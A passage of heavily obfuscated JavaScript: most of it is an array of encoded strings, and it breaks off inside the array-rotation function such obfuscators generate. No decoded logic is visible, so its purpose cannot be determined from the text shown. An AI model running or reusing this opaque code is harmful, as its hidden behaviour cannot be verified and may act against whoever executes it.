5rCsFLDtS1jwr/Dp8OeZsKIUxvDhyxmJMKrXg==','w6ESw7XDnMOBw7tew4bCmMOtwoxww49PwqPCqcOww5zDug==','w7Z1woLDpcOzw4wbwqjCoMOzw480Kg==','FMOvT0J3D2TDn8KjwqJzUsKEdMOiwp4yPcK+wqsEwoXCpnXCqg0zwrzCu8KsEw==','w4jCjUh+ZCJPw53CnzjCjMKMEcKVwqjCi1nDnWMcwpIcw6jDpWhpw57Cqg==','AsKOQMO/w47DpxEJw6/ClxTDlMKndsOQ','DXpdaMKvwqfCgcKXNsK1w702Sg==','esOJw4N4B8Kqf8K7w7AAw4rDpW3Dnx3Dj0zCmkvCvA==','FQZMYcKMwq/DqMKTwpMew4xow6QHP1XCssOHEVQ=','FRlVd8KXwr3DrcKTwooew4xhw68QNFzCqcKI','AVTDu28uw47DmlrDmFI9HsO8w5zDrg==','IsKqSQVtHcK4RQ==','wpzDksKiwojDmVtNwoPDicKSwr0FRMO6a3V/JcONwrE2CMOkc8KSL8KNYw==','fsKSFAZcN8KDL2fDpcKMFcKsK8O2WMKFOMOPwoAMwqvDrnrCjiknQ8Ouw5k=','McOqScKFw6ReCcKIY8K8fsOkw5vCm37CjSph','w7nDoFbDrRDCgFQLw6HDoh0=','VCAgw4DDsiHChmLCuGzChRzCvSZ+c8KewoMVNg==','GMKlwop9w5h9CT01w7BIwqNcw4Qsw5LCu8OxwofCmsO4wo8OP8KbwoFawowFwosRw4dFwqkWRcOIGUZXZMOV','RsK8w4DCknDCgMK2EVLChVUPTMKnYMOOHA==','fsKSFAZdI8KSN2/DpcOZQMKyIMKyVcKeMcOSw4k=','KsKYfsO5J8KxHsKbwot1OUN+wonCqSZjwoM/w6TCkw==','KiTCvsKDwpXCsTh2dsKYQcK7w4XDoXvDlA==','w6LCm0hjbCVcwoLCoyPCkcOaEcKHwqzCnBbDgm4RwokowqnCoWs9wpjCv8KuQzkbVjbDnRAd','wojCl8KAGMOaWsKRw4LDi8Odw65OwofCnsOmw4XDtcK3EsOFd8KEw61M','wqvChcKkRcKDwpzDlMKRFH0Qw5PDpD11CxptwpwXPsKIJg==','C8O+BlU0SMO6DcKZw6Fyw73DjMKSwr58IRbCucOT','PFYDMsKJwrLDr8KZw5BMwolgw6EcJAPDp8KHQR84w5U=','e08FDsK6wrQFdmfCgcKkw6bDkjBefsOV','wroow4TDvcK9wqgGwqnDhWllezA2LF7ClAjDu8KAPDkywqVKw57CicKIO8Orw6A=','ZcOCHyNRTcO2Y8KgK8K4V8K1dizDlw==','wpdyw4AjTsKNwq/DsndidMOEXWZEw7I=','KcOMMcK5YcOzF8KMwqpmPFtkworDqn58wpdmwq/DjsKPSB8AUMK4ZsKCwrjCo3jCgcOAw63CisOg','wqJswppPdnVlw7TCnV3DusOQd1lZEcK0T8OZw40=','QTZ2w6XDsGbDhSvCjMKaAGIgwrQiw6AUXMOJ','ecKawo8xD8KmXcKxwrMPw4bDuH/DkwDCmw3Dh1vCt8KbVg==','wqDDlcO9w7HCvsKhVsKkwpLDqMObwo9pfMKOwpo=','w43DpsKnwo4jAm3DrQvDq3rDqAXDqMKdwpk=','ZMK1Ug8oYMOEW0jCmyXCo3xywr3DjMKLDsODA0gf','U0XCpww1w740wqRBwpPCsMOyw5ZUw4nCmcOPwrpwJsKgw6MrwpbCuDvCsxXDsnXDk8KF','bsOYwrkceAjCjGbCkwtwwpnCocOuw4XCp8KQCsOgw6HDkCF5GC/Ciwprwp7Dtw==','R1sSwo4lFMO9NlRkFzfCulfDjcODVF3CocKgGnQlwpNaw5cpwpzCs8KCd8KJMMK5ScO7eMKtFMOqQ8KO','wpdyw4AjQMKDwrHDumw2bsKDH3dFw7I=','w4LCmT57OE51wpzDm8OBwqbDpsOFPi7CqQ==','R8KOw7xOaAjCnHfCk0dow4/DqMOrw4fDssOTDMKpwqTDnSBsTA==','w43DpsKnwo4jAm3DrQvDq3rCrBHDr8KCwpk=','KXDDscOMwp/CvzZlSsOWDMK7woDCpHvCgEPCtsO4w5XDqsKMIcOjJ8OAFsOOGF5GCMOYEm1Fw6I=','ecKawo8xAMKgX8K7w6xdwoPCsn7DnU3CkR/DgVA=','DWtbYsKvw6LDncOWasOswqFqS8KGRcKNICsJw4hYwqsD','fiAqw5fDqm7Cjn7ClH3ChgTCpyhvdMKewpYNbHLDnRBgwoZcw6nCrDhpRMOENMONcXXCo8OBw6wNcg==','w6LCm0hjbCVcwoLCoyPCkcOaEcKHwqzCnBbDgm4RwokowqnCoWs9w5vDvsK0UiQBcWLDlA==','UBHDqEMxw7k8wrFhwpPDp8K+w4dKwo3DmcKM','O8OvYGU+w6fDj8Kmw75DX8Ogw5lqwp4+MMKS','w4hewrzCksOJwrdEw4TCmMOkw54kw4VPw7bDrMO0w4vDug==','KcOMMcK5YcOzF8KMwqpmPFtkwofDsHBlwq9hwrbDiMKk','AVnCv2I0w4LChQLDk0A0V8K9w54=','ecKawo8xDMK5VsKmw7gLw4zDpiLCmxzDiEnCkg7CqcOY','KMOpw53DhcKnwrPDhjLCnDzCqVzCjcO0a0/CocOkN8OYIg==','w7JIwr5UwpDDv8O9w6/DrVjDg8O0w4DDpsKeC8Omw5pKw5JZw59m','w7Zhwp7Ds8O0w4tTwrLCtMKnw5oqcMO5PAbClQ==','O8OvYGUlw6fDhcK3wrsRGsK4wowyw5p0aMKdLH3DjW4=','RsK8w4DCkmjCn8K3F1zDkxpJR8K3eMOfQ1rDo2nDjQ==','w5DCrRfCvx/CjFNWwqnCphw/wpFxw4bDn8KB','JC0ULMK4wqPDnsOWdcK/w61xHsOSbsOZ','w5PDuVjDsBvCi1tDwonCpktzwoJqw4TDgsObC0tHwo3DkA==','wosqw5YAdHQtwqfCnkrCpsKEPA==','IsKzRwcwVMOmU8Kaw7YuwqnChsOdw6YiJQvDsA==','w47CssOow4EsD2DDsDHCpTfDo1fCp8KWw4dSw6zCsWXCqgPDgcOJ','ecKawo8xB8KmQMKkw7IGw5rCqzjDmRjDjk7CnVA=','PcKtABB1BXjChsOswr5uXMKOI8O4wo87PcK+wrA=','w58iw4vCocOhw4tPw7zCucK0w5oldsOkJEjCjsOcBcKDwrnCrA==','R1sSwo4lFMO9NlRkFzfCuhDDkMOaFVLCusKeHEsrwphdwoR7w63CpcKAUMKJAsKrRMOweMKrCMOwDcKFw5PCpWDCnVDDjkkNC23Dnk5Ww47CjCwswqTCvlVBccO9wrlUUsKww5DDrsOpwrIFwrNkO8OaF8KIX0QvwoxhTVbDh1NYwpHCqsKsF1XDoQ8=','K1rCuWksw4jDnlDCqgZpS8OlwoHCvMKhE8K7KsK6w4wPw79aDcORwp3DpMOmwp0Jwo/CnsKDTm9fw5VQbUvDncKi','w4jCgkZ+Zy5Tw4rDmyfChMKWCcOUwqDDiA==','GMK+DMOdw7QaG8KUZsK6acOkwpjCkH/Clyoowqo=','ZsKWUGxeQ8OycMKaZcO1WcO6Zi3CmgvDiVHDvX7CtcKBccOJBmDCmUMtwrzDpT/Cs8OCwqxrKcODw4DCiS90Ll/Ct3HDsWxAajTDtCnCsFgow7UiLsO9SsKCwo3Cp8K/C8OSJxQfw6rDi8KbacOpw5fClWzCocOXPkAKEi7CjADDm8KtM1HCh8OhZkTDvMO5bXzCnxo4IUhoeMKawoHDucKCw6soPVjDosKrRGzDojd9SCkUbcOKHcOBLgbDgm/Cqg7CosKBREXDsmrCoh8zXXFDFsOlw4nDtXp+GTdSwoMTPmbDmQ==','wpPDtEwwTTPCp0lpw7BnB2ldWXLCgGdtw4N4GiF8w65mRA7DlRHDjn3DsD9BQMOYAMOhw4fDo04MSMOIGz4kUmvCplTDqB/CpgJBfcKGUcOAw4PCphvCp8OoA03Ds2EwXsOUU8Oaw6LDg8KrCyM=','eBtKQcK+wrMNY0fCgcOzwqrDgWFHcMOAZ0HCklLDo8Ouwrwvw63Ds23CoMKYFB/DmMOVJQs+wrTDqsOTwrXDhgwpEg==','w6Ecw73DkcOPwrFEw4zChMOkwoApwoYGw63DvMK6wpXDsTLDiMOKNcKpwopNw5c=','fXRlwpjDpG3CjGfCu3vChB3DqWImfsKCwooOfzHCsw1pwoFGw6HDuH0qGMKYecKEZSjDucKGwrI=','fXRlwpjDpG3CjGfCu3vChB3DqWImb8KIwpYEbH/CqV9gwowKwrvCrSF/VcOcbg==','wqJswppPd2F0w6zClV3Cr8KFaVIdD8KvWcOCwoLCqMKVMcOXwo1yw490CCBkw7A=','fcOwHsKxwpTCkQRWw4fCl8KNw7guZlzDmTQDw5Yyc8KLB0XChMOvEl44WSkCaUN+UsK8YGd6w7rCh8KAK8KqHz3DvMOfw5M7','w47CssOow4EsD2DDsDHCpTfDo1fCqsKHw5tsw7jDsHfCozHDn8OXw7jDtiLCrsOgw4XDuMKGH27Dk8OXIgnCjTXCoWtrecOMGwLDiMOSwrIBHMK4IcKBw5IUwrFUwq9R','RcOowo/DnWvCi8KzF3LDixhSXcO7ecKVREfDmXfCmmZtw4bDnMOjE8Khw4LDk3nDs2jDp8KCw6zCqsOPNlfCoSHDmcOoIRHCvsOOw7LCqMKORwFRdMKPNFXCuBPDmsOX','[base64]/[base64]/DtcOmwok=','DMKHw6hhXkI9w7TDrmMNwoRywqUowo/DsEjDiyJowqLDvcO2MsKDUFfDgSk0GsOvTMORwoPClVMmw4LDs8OHwpgOwoLDjjU3HsK5w5rCgRAmSyPDjcO4G8O7BcOmw6xrwpHCnMOPwp7CqXrDsG3DjkPClGwlw7/DgcK/K8O8wrzCh0pteH1CwonCpMKnfGXCqxzDjMOVw63DmMOMLUMawrAEwpHDuMOZw6rDtMK+SgPCj8KEGTDDs2phwrDCtzlSGzPDiXLDmsKzw69YwpzCoBvCmCYZM8KE','fiAqw5fDqm7Cjn7ClH3ChgTCpyVkacKFwoMTT3/[base64]','w6LCm0hjbCVcwoLCoyPCkcOaEcKHwrfChxHDi34ywo8WwrvDpm81w5DDvsKsQzMUZyPDjFsBJMKkWHLDlkwbw6HDp8Kvw4QKwo7CosOtWsO+w55tw6LClF/DtsKQw5nCnsKUO8O7w4AZCg9nw47CocKWw4NlfsKhw6c=','KcOMMcK5YcOzF8KMwqpmPFtkworDsWV7wp52wozDiMKxWlgEWMO5K8KCwrTCrWnCscKFw7bDi8O4woHCsW/DtcKnwqBWw5VUwozDlTjDs8OIwoLDtsOUVcKsIcOcw6bCjiM=','K8K9wpLCisKmwrDDlSfCvSbDqVzDiMKxcAHDqcK0NcOibcK5w65pwpDDiMKKw4MrwqfDsyTDusOxdVZtwoJwwoQcwofCiSjCuDZJBMOswr7DmMKzJcOFOyHDiRRNwo5Nw64=','KcOMMcK5YcOzF8KMwqpmPFtkworDsWV7wp52wozDiMKxWlgeBMO0J8KXwqnDoX7Co8OCw7zDnsKgwprCt3nDvsK7wqBVw5VTworDn2fDuMOJw4LCvsOKCA==','w6LCm0hjbCVcwoLCoyPCkcOaEcKHwqzCnBbDgm4RwokowqnCoWs9w5vDvsK0UiQBcTnCj18QM8K5S3DDnQECw6zCv8O8wpBfwoLCosOtSMO+w5liw6zCiFfCrsKKw5LDg8OdY8K0w5VbAEI=','A2DDt8OQwoPCsTZuOMOMDsK5w4XCvA==','fMKDOiQ0BcOjJDYrYQ==','O8OvYGUrw6HDn8Kmw7kURcOxw5th','UBHDqEMuw7UxwqJhw53DvcKmw4YKw4XDhw==','e08FDsKwwrAPemjCh8OxwrPCj2EDZcKBaFfCvxzCrMKiw6B/wrvCtFDCp8OE','wp/ChsOtw4fDjxRFwp/DpcKDwqhTRMOgJiMpcMKU','fcOwHsKxwpTCkQRWw4fCl8KNw7guZkvDjwQVw5s8bMKHDFPDgcKuRwoxWioBfAtfVsKofyc=','aHQ3wqbDv2jDhDTClcKVHXVpwrsvw6gSDcOSwqjCmWNSKMOrZsKrRTldL8O4w4jDuMOgwp1zw6YyDgwVwpLCocKA','wp/ChsOtw4fDl1hPwprDpsKUwr8cCsK9Mmh1OcOKwrEwYsKlesKYMMOffTfDvTNSIg==','wroow4TDvcK5wqYLwrbCj2hjdDtoIR/DgwvDqsOUdD8xw68Fw4/CmMKHIcO6wqnCjQ==','wqDDlcO9w7HCsMKsQcKiwonCvMOWwoFjbsKSwpslTmHDpWJA','fXRlwpjDq23CnWvCtWfDhhzDqHYxPcOcw5YRdTA=','wqJswppPYmlzw7PCmhXDoMOHN0ZIRA==','fsKkUcO+wpDClgxDw6fCl8OawrQ4cE/DmFA=','w6HDjwcsZC5OwoDChzbChcKMEcOGwrTCnBrDhQ==','wqfDm8OrCsOPw57DkcKKL3kRw57CvSQhBhluwp0dd8OvZsK/w7lPw6cWw57CtcKfcWfDmFXDgMKzI2Q=','VcOUc2A0AsKpPicrasOIw50=','KiTCvsKDwoPCvDNza8OMBsO6w5TDqH/DlQzDr8Oqw4zCow==','wqpWw7kRw5XCr0jCjXnDkhTCgwscIWkXKcK0AMKnPkfCmA==','RsK8w4DCkmHChcK9BE7ChVVSGMOxZMKN','D8OTwqcuVkkvw7bDinYZw5JywqMtwpbCsEDCkQ==','e08FDsK0wr4CZSLChsO3wrzChD8ON8OYdEDDtg==','C8O+BlU6XMO6GcKfw71lwqnDk8KNw60yeEHDu8KYwpLDuA==','MsK+BsOKw6xVG8KKR8KpasKyw5vDlmXCjCA2w7NrIsKSbsK+FsKZw7x3Rg==','w5x2woTDrsOrw4ZAw7rDnMK3w5IgMcKvJB3DgcOSCMKOwq/Dmj9Uwq86wqHDhMKdwpHDhXoKwr97','w6ETw73DgMODwr9Ywo7ChcOlwpQ+w5VcwqfDqcO4wp8=','RcOowo/DnWvCi8KzF3LDixhSXcK0ZMOZSFLDpGbChEp7w6fDicKmWMKuw4/ClWnDnCTDrMKVwqnCsA==','KMKfQ8Oiw57DrTBSwrvDgl0=','TXcpw6wXXWx5wpE+wqjDs8O8w6jDiifDtxTCr8K5','fsKkUcO+wo/CmgFQw6fDmcOAwqI+NUfCmw==','KMKNTcOyw47DqzMPwqHDklPDhcKzbQ==','MMO6HUM6YMOSfFLChhHDunpCwqA=','WhLCoUbCnmLDv8Knw4JgRcOEZcOGwqHCiSjDuMKawrBYATAlw54awpjCghsXZk0Lwo3DiF7Cow==','bcKMw7ZTcAPCnmTCtx5kw4/CocOtwoXDqMOQFcKvwq/DlS5oBRXCiwZpw4rCvElITDLDug3DrcKrJ8OKG8KOTQ8OVcKLXzbCusOfw5fCjsOCWsOzF10TAMK9bHXChlYSwpzCqAfCklMbw7wqUFnCg8Klwpvlvqbov5vpmZPpuYlUwqQew4vDvsONw7XDsMKQSsOVJX9Nfg==','SFzDkQLDnXRnw68tWUPCl1wSL0fChF/Do2AMw4Vd','LXDCr03DgcKOesOHwoh0w6lTwq4P','wp/ChsOtw4fDhVhIwpXDqMKIwrdTRMOpPy9gMcKU','UBHDqEMrw7Uywr59w53DvcKuw40=','wroow4TDvcK5wqgQw7DCm3JtZTp7Nk/CnFjCrsKVbSh/w6QRw5zChcOJZcK/wqnDkcK9Pi1UwoXCq8OpwqjDnlbCvS3Cr8Ofw6Aj','U0XCpww1w740wqRBwpPCsMOyw5YWw5TDnMOMwqJKJcK1wqB2wpbCpC/ComvDrmPDlMKbeMKcwpMVw6pdwphcQGhIw6Urwp4qdcOzwrw=','wrPCvkbCmQXCgsKiw7YoIsODw77DtzZjSmBbSWDDgBpXFcKfeXRkChLDpC54w4V5w7nChV7Ctw==','CMKqSRo7X8OpDMK+w6clwrHCnMOewqN9Oh/CqcKJwpjDo8OSfBZDajEhV8O/GcOvw7VCQ0PClsK6VTg6w7QhRA3CoQHDlSJkw5snw4HDo1hFZCAGwqIw','wovDg8OPV8OaXcKEw4TDpsObwq5Rw5fDnMOxw4PDtMK8SsKENMOUw7keY1rDm8O8WMKbw77DtXNLEAk4w5E4wovCr8KkNFjDlcOhbTNgfMOZcmBZwrVowoo7AcOBw4oow6PDtsKdRGZdAcKwwp3Di1IzTMOdY8Oaw7HCt8OwKQfDhykaw7d/YMOJCMObw6jDjMOawrDCo8K3VTfDiWFewqshKEceHDzDqHnDrQ==','cMOfwqfDsUnDoMOkw6XCicOBc2ETRMOYWcKuw5QMAcOifMOlwoZPKDXDm8OgVsOew77CrTV4NgRFwqvDolAHbADCty/DqMOlw5PCq8Kzw6FhwpfCosKQFGRxw7Auw6vCjxpnw6PCkOW+jOi+pembs+m7osONwo8OwokkBsKhw6tYHxXDjzLDtcO+dsO8BMKPw5hMekZ4HnF+QxDCvw==','R1sSwo4lFMO9NlRkFzfCulfDjcODVF3CocKgGgQowp0fwpZ/w5XCvMKQZsKZF8KhEsKmaMKuHMKqRMKYw4LCrnbCgF/DhxBCDHjCjRsNw4rDjiQ8wqTCpxBMdcOjwrELRMK+w4rDrsK9wrlWw6d4ecOCB8OICRMtwoMuQxbDm1lMwpHDscOyE1A=','[base64]/w43CuDYywqHCmsKucUrCqsKHw5fDiGrDn8OBwrFpwr/CrTs/wrnCnmfDicKCc8KyIGvCumcqbkDCpkLCs8KsUsO1wq8DAibDvsOuw5vCo2jDo8K7w7PDqsKCwqkMwphvwonCp8OMElPDt243wro/wqDCoi01w7hZZcO2wr7CiMO9OMOZwrfCuMKpZyfDgMOow67DkzsHLsOtw4JhY8KTFsOJcsKZccK9wqbCqGljwo3Dt8O4w4QewqXDpz0HQGlMwpLDtV9kVnI4wqnCiMOAcloaP8K9V8OyA3Rsw788wokiX8KUw7rCvsKsw7XClcO6Ex0tw79EGQ9IL8KxwpPCjA/DkEvDpcK0agDDn3bCsATDkX8uU8KlZFnDtcKFw7DCs3fCpHXDt8O6IwHDisKNe8OOwplHw7Ycw4sUw6TDpsK2w7jDqsK4L3ZRSg==','esOOw4B+D8KtUsKmw50Iw43Dt3HDnErDhUTCgBDCr8KGBMOmwo0gehHDoW7DmXIpCQnDscOfOBDCtsOnHnfCiiQMwpF1w5XCiMOGw41owpbDoQ/DhsKZN8KgwojCjyjCk8KqAMOZf8O9LS89w6TCkhvDtxxHwqfDkMOXQsKrX8KBw5MBwr/CiQ0WHxU=','wqPCgcKywr7CscKvUsK3wqPCvcKVwotvb8OGwoJxED7DuXgaw4BIwrAjBsKKwoLCqsKBwps6w4DDqmp/[base64]/DvMOIwp5xPkXCmMKXGh9jwroCecKVTWXCuVvDmMKLVsKAw5bDn8O0dcK1S2p6w6fCtkkpwpzCicOUel9UKBHCg0FYdjldw74=','wqPCgcKywr7CscKvUsK3wqPCvcKVwotvb8OGwoJxED7DuXgaw4BIwrAjBsKKwoLCqsKBwps6w4DDqjE4wrbDq8K/asO8e2BEwofCpzEvPSDDpysxRsKkTsO7w4vCr2h3w4RrasKHw59zwpzDmsKjSU8ZVsOwOsKqQzrDqH1Ew69zDcOnwpByTcOrwoIhf31LwqDDl8OEEsOGwprDpyjDocKgw6jDisO8ImZ1wqdKOMOuIgwuNMOwPgXCt8Knw4ZUE03DlsKcwp4hw4g=','U0XCpww1w740wqRKwojCs8O4wp8dwp3Dn8ODwqFMOsKjw6x3wqHCsi3CoS/[base64]/DniDCpcKSTcO6w6MDBCcFw5DDj33DiMKebU1Xw6sPw5lOwrg6w5oqYEPCgcKnLsOxwqDCn8K3KcOVwq/CuCQpw5tEw5PClhvDi8Kbw53Dv8KpbcO7KDLCoDx0QMOhw5XChcKCw4s1w6rCsMKAeiAZVsOBFDIAG8KnwpRoPcKsFmfCtsOjw790w5xqW8OKw6xTwpJDw6MYwrcCY8O9wqYLw5bCsSd6LMKQwqnDhzpGwoRMw459K8KQwrY=','SFzDkQLDnXRnw68mQkDCnRVWewvCn1zDrm0cwoRUfggNw7oxw77DvsKlCMOQwq8Zw6Zswo3CrCLCuMKUI8KEYSR1wrlNw70Nw7bChW3DgsOMwpJQw6vClcKowrTDjMOZJz/DmjXDtS9+wrPDhGLCosOnwq8Kw7oRLzTDkcKnAxnCox3Cv8KDHcOpaMOVw4wDL0vCrFQowr7Cl8Kvw6YoPRYKwrrCpVTClT/CtgJifMKaw5DCgsKewppSFsOIM8OwORzDtDjCpXXDhcOswrY2XH9NTw47GyTCqcOuw6/Dmx/CtsKmw4DDnAcQQ8OvKDjCs8Oiw6nDjsKqGw==','wrBrbFDDliZNQ8ODbz4wJS/CjnxnwrDClcOLw6XDkcOVM1A4wo7CgsKkPVZxwoHCqWHCuW9CwpHCl8OBOMKyb8OFTU4NwpUIw4NoHcODGx/CiR9xAcO/JnvDojbCgwTCg8Ojw4RdFUvDlsOrwrPDmk/Do8OCwqvDqVpHwqLDs8OYflbCscOCBMKXEMO9eApbXMOTw55wQMKQZBh6XsODbsKxw6rDtcK4w4IGJcKb','bcKMw7ZTcAPCnmTCvAVnw4XDqMOrwonDq8KHDsKvwqzDmy17NDLCkQ1swo3CkxEJDTXCtRnDrMKoNMOfOsKUDRdBUMOdRmbDocKQw4U=','PwJMfcKJwrnDoMKOwr5LwoJvw68TcBrCs8OcGwMiwo/ChMKuwpZ2VcOZXTtyHB1Fw7bDs8KUwqPCkjLDoMOEGg0hSMO4w71kw5jCm1fDhn3Ch8OIw63DnAbCsBc=','w6LCm0hjbCVcwoLCqDjCksOQWMODw7jDkA3DgWMcwpkZwrrChWFhw57DuMK9eTUOZzHCjxMSOcKkQX7DkwRsw6XCtMKpw5RWwoXCucKkGMOkw59nw6bCjVfDscKRw4jDncKDaMKhw5BRVxc/wp/DtcOXwoBvdMK1w61lwonCqMOXL8K0w5l8ajMqIz/[base64]/CtVwiw5kabMOuwpUnaG4=','fiAqw5fDqm7Cjn7Cn2bChQ7DrmErPsKZwokOYWnDsg1NwoxJwq/CoTZFQMOJN8OHazjCuMOAw6ZabcKJwr1KbEvDvcOKw51TJF5aDMK7w6I8w5DChmFOfcOOZ8K+w5vDncKZworCuMOgVAgLSEnDm8KOSQdpw4Y=','wqrDszdKFsKGw7FDVsOqwqTCicKvJAnDq8KONsORcMOgwogNwo0SbUUhwrdEP37CmMOCwrl0RyUcwpzCsmLChULClRxlCQjDi8KOBEAbT8OgESHCk8OPdGBowr4Ve1wNWMKaFG3DuMKfPyF7ZR7CrgA4NcO4w4d5wqnDjEV8wqHDtw==','f8OXdWssCMOybFV0NMKLwo/CjcKRwo3CgcKdw73Crnp+RFtGXsO2wpFESzHDqMOFwrtTw4XCqTPDo8KbecOOLVN5cHt9LMKFEMKdDjhtU8OqFSPDncKYwqsZwoIpfVgOwqo7wobDqhjChcKtV8OMBEjDvkQywoXCh8OGLMO/w7rDisOzwo9WacK4w6VTw4sfwq7DhMKuRHgjwpNIWzjCvcOswqVgQ8KKKUnDsMOxw4Z6wq8tRwljw4LDhcOKw4vDi8KoBkNQw7cQNRDDl8OlTApsVEzDjwAsRi/[base64]','CMKqSRo7X8OpDMK1w7wmwrvDlcKaw7cxIRzCpMKEwojCosKOSxZCYDonesOJDMOjw4cBFF7Cj8KwGSE5w6cWTgjDp07DjCUuwpVowo3CvwoTJRkDw6w/[base64]','WhLCoUbCnmLDv8Knw4l7RsOOLMKLwqHDkTHDtsKHwrtTDnhWwopUwo7Cihgse0IOw4TDmEbCqsOewrvDtD/[base64]','w6LCm0hjbCVcwoLCqDjCksOQWMODw7jDkA3DgWMcwpkZwrrChWFhw57DuMK9eTUOZzHCjxMSOcKkQX7DkwRsw6XCtMKqw5RWwoXCt8K5V8Oww5Fkw6TClG/DoMKLw4/Ck8KLM8Ojw4BPG0Q1worDosOMwpQnNMOvw7R7w5LCpsKcZcOwwoY8YXtyL3/DscOkNy/CgsKVwpchwqHCj8KyQQl0w7FvUMKPXcKVwocnw7zCqsKKw4lcP8KLAsKhHsKOwrUPw47DpsOCCcK8woQowpggSjsqw7pbw67DjiA=','wqkCwrZew4nCrE3Cm1PDkx3DiAAUdT4MK8OhTMOwL03DoAozwqYgw7PDmkLCl8O7w69EwrtRw6oaO2LDlsOhwojDrcOMRsKxw5DDisKBw68ww5TCuk/[base64]/Dmk4HE8KINsK/DVzDmMOeeFfDuw==','[base64]','wovDg8OPV8OaXcKEw4TDrcOAwq1bwp7CmMKlwo/Dr8K/R8KJJMKVw6c0d0PDlMOxS8KswrDCtCMNFREqw5I4wobCucO/ZmDDkcOlKyh4cMKbaDlQw7RiwoU8V8KFwoF/wqTCosKLRjxeTMOhwo7DjVNlDsKPYcOhwqXCqcO3JATCjmQJwrVkY8ObU8KJwp7Dk8OMw63CrMK/ZDfChXBEw7FnZghDQS7DsTDDhEfDtUDDiE3CkMKHbsKsXcOSZcOZw5oMw63Cr8KoFCPCrEEtQAAqw6/DjsK8w5oSwpbCtcKMBF8OMGNTZzgAw45MwqMkKMObw5nDsTjCqTcQW8OtTsKqBsKqwpsTw4B3AMKPwoHDsX7DvcKtwrTDqsKJYMOQwqXCucKDw4HCg8O3wqjDkMKmw5Q4PDHCk8KkwrzDrsKNwojDoB4/aMK7w6E=','wpQmwo9sQcKAwqLDr0Y3OsOFRmAdw6pYY1oBXsKrwr7CisOFw5/CnEVbAcOKFVVdYcOow68DwoknKR/DhsOnwr7CuynCksODw5xKORPDv8K4w4soEMKvw5Vrw5DCkcOlQ8O2BRV9w6DDrMOjwo3DmhDDssKtw4wFwqzDu8OMa8K1w6LCtsOrWcO3w6fCiQdSQ8O6wqTDksOGwqfDl39Mw6TCpMKGw4vCvgPCocOdwpl3w5LDosOcw6XCnFMRMUTCq8Kxwo/DnzXDsU7CkMOGUMOZIcK9w5V3w6LCiwQnRy8Lw43CtsK1wofDiMOfeSM6ThTCrcKYGRx6LRZBw4vDmgvCpcKXJUBgwqjCr8O9YsO7woHDusOQT8KNwog4RcKhw7coNH/Ctn/DkMKAHkHDrzgKcz55WsKHVMKKLcOwFUfCh8KQwolNw4LDhsKt','[base64]/cGhrwoPCihrDn3jDv2h2wohFSijCh3VZO8KEw6rDjgpvdE7CoMKHEAwlwqrDlsK5J8OHWcKJAsKBwrrCq8K2QkfDtcKnwpvDiiUZwqhDFm/DksK7dcK4wpvCjcOISsKZC8Oiwpk0GcKBQUU=','wqkCwrZew4nCrE3Cm1PDkx3DiAAUdT4MK8OhTMOwL03DoAozwqYgw7PDmkLCl8O7w69EwrtRw6oaO2LDlsOhwojDrcOMRsKxw5DDisKPw6A9w5TCpEnDlTrCgWrCqwHDvBHDuDTCmSjCo8KqGX9SwroZI8KIw79UZnbClHDCtMOOKAtbw43Dm0HCkMOELwzDtC/Di8OAw5fClSPDp0fDisKLw79Iw6fDgsOHbMOTwo7CnMKMCMKZwqEBV0bDoMOjN37Ds8KUG20IBBnCjMKdw5nDtcOYO8KXUXpDJQd/w6hHVQXCiMOFesOxNMKpf24Aw43DtMKWKcKRCmdyOsOmKsObDDLCjMKvXWrCkVVTD8KGIMOhRBHDmcKCPlzCvQJ5ZhIZC8KFw5/CmMOiw6HCiMK+wrkOw7HDswXCn3jDoMK3wppHwoHCscKHw5tPwpXDr8KHwq7DmzEZHCfDssKAw6bDu8OOwqw1esK8AR9XwqXDrgkfP1nCt8KGXhfDlHIrGBnCuxLCu8OVwpTCoDBKw5AdwrEfw7gbw6lLHF4QPmnDscOdw7YL','w6LCm0hjbCVcwoLCqDjCksOQWMODw7jDkA3DgWMcwpkZwrrChWFhw57DuMK9eTUOZzHCjxMSOcKkQX7DkwRsw6XCtMKsw5RWwoXCucK2WsOww49iw6DClB3DscKfw5nDmsKSIcK7woUSC08vw5DDo8OIwoExPsOowqA/w5nDtsOHdcKzw55jbnlpbiDCs8K3YTvDnsKOw4I4wqrDn8KtTxwnwrUmSsKRVcKVwpF6w7/CtMKAw4RDP8KfBMKpBcKUwrUPw5nCs8KBVMO/w4otwpoiH2l9wqsFwqvDgm8Cw5lLScOVD8K6w6spw4nDv8K4Oy8cw4rDtsKVUsOpdHZsFsKvPsKTT0QGw7LCmAzDvsKcw5PDpcOfBzdAw7PCmwrDkMKne8OtwrjCpCDCtx/[base64]/UQ==','YUDCpWMyw57Du03CjwE=','wooRw7jDiw==','esOZOsKyZMO/EcOTwpZ9IQ==','OMK7Lyolw6zDisKgw4YYGMK0w5k=','bsORKA==','w7IhwoRXQsKNwq/Dv2QqAMOGQnd5wqBa','NsOewpvDtXw=','KsOrHsKywprCkhdsw7vCjsKM','w4zDksK0wovDkA==','wosMw7nDk8OQwrNzw4/ClMOnwoFqwoE=','NTZyZcKq','S8Kkw5RGfQ==','bjjDqg7DiMK0fcOWwrda','w6MYwrdUw5fChnjCpFw=','wpnDo1nDugXCoW58wo0=','W8Kcw6hiUEEuw47DknoMwrsmwrMewpQ=','XsKhwqRXw5U=','dsKnA8Ouw6k=','w7VJwoPCi8Kh','Q8K3QhA=','KnsRwogo','aMKnLzI=','YWfCn3EB','wpxxwpg=','KMKgw5tfSQ==','acK5wo3CgMKkwrbDtz3CnD7DoA==','w5A3wpRGQcKHwq7DuGssFsOaZmM=','w7XCnmHCoDk=','FzlSjsjyiamwi.JcokReNpm.vd6wt=='];}();if(function(_0x10a03b,_0x335a99,_0x5bc045){function _0x518ed6(_0x1aaade,_0x27c763,_0xe8a978,_0x35a8b1,_0x4b777a,_0x43e88a){_0x27c763=_0x27c763>>0x8,_0x4b777a='po';var _0x29c5df='shift',_0x4b9804='push',_0x43e88a='‮';if(_0x27c763<_0x1aaade){while(--_0x1aaade){_0x35a8b1=_0x10a03b[_0x29c5df]();if(_0x27c763===_0x1aaade&&_0x43e88a==='‮'&&_0x43e88a['length']===0x1){_0x27c763=_0x35a8b1,_0xe8a978=_0x10a03b[_0x4b777a+'p']();}else if(_0x27c763&&_0xe8a978['replace'](/[FzlSywJkReNpdwt=]/g,'')===_0x27c763){_0x10a03b[_0x4b9804](_0x35a8b1);}}_0x10a03b[_0x4b9804](_0x10a03b[_0x29c5df]());}return 0x17c0f2;};return 